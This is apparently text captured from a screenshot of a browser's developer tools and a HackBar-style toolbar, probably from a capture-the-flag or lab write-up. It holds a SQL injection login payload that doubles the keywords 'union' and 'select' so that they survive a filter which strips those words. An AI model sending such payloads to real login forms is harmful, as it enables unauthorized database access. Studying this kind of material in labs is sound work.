 用户$users$登录成功
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=1'/**/ununionion/**/selselectect/**/database()#&pa
ssword=1